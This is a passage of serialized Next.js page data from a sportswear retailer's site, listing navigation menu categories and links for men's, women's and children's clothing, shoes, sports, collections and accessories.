hunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/f6f536a5cc5167b5.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\n7d:[\"$\",\"li\",\"men-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}]\n7e:[\"$\",\"li\",\"men-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n7f:[\"$\",\"li\",\"men-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n80:[\"$\",\"li\",\"men-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n81:[\"$\",\"li\",\"men-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"82:[\"$\",\"li\",\"men-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"83:[\"$\",\"li\",\"men-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n84:[\"$\",\"li\",\"men-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/underwear/\",\"children\":\"Underwear \u0026 Undershirts\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"85:[\"$\",\"li\",\"men-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/fishing/mens/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/mens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/mens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"86:[\"$\",\"li\",\"men-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/mens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-steph-curry-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/mens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/mens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collection-seasonal\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/mens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/mens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/mens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/mens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/mens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"87:[\"$\",\"li\",\"men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-belts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/belts/\",\"children\":\"Belts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/equipment/\",\"children\":\"Sports Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-water-bottles-coolers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"88:[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}]\n89:[\"$\",\"li\",\"women-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n8a:[\"$\",\"li\",\"women-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n8b:[\"$\",\"li\",\"women-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"8c:[\"$\",\"li\",\"women-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8d:[\"$\",\"li\",\"women-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n8e:[\"$\",\"li\",\"women-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n8f:[\"$\",\"li\",\"women-bottoms-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/pants/\",\"children\":\"Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}]\n90:[\"$\",\"li\",\"womens-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"91:[\"$\",\"li\",\"women-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/womens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/womens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-pickleball-tennis\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/pickleball-tennis/womens/\",\"children\":\"Pickleball \u0026 Tennis\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-yoga\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/yoga/womens/\",\"children\":\"Yoga \u0026 Pilates\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"92:[\"$\",\"li\",\"women-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/womens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-meridian\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/meridian/womens/\",\"children\":\"UA Meridian\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/womens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/womens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/womens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/womens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/womens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/womens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/womens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"93:[\"$\",\"li\",\"women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-crossbody\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/crossbody/womens/\",\"children\":\"Crossbody \u0026 Waist Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/headbands/\",\"children\":\"Headbands \u0026 Scrunchies\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-bottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"94:[\"$\",\"li\",\"boys-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]\n95:[\"$\",\"li\",\"boys-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n96:[\"$\",\"li\",\"boys-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n97:[\"$\",\"li\",\"boys-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n98:[\"$\",\"li\",\"boys-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"99:[\"$\",\"li\",\"girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/bags/\",\"children\":\"Backpacks \u0026 